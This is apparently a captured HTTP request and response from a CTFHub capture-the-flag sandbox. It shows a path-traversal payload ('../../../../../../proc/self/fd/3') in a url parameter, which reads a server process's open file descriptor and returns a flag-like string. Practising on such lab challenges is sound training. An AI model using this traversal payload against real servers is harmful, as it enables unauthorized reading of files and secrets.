 GET /page?url=../../../../../../proc/self/fd/3 HTTP/1.1
Host: challenge-6e60eb7452f239c5.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://challenge-6e60eb7452f239c5.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Thu, 15 Oct 2020 13:58:51 GMT
Content-Type: application/octet-stream
Content-Length: 33
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
608b8a425ae3a1f6d7e9426582804b8a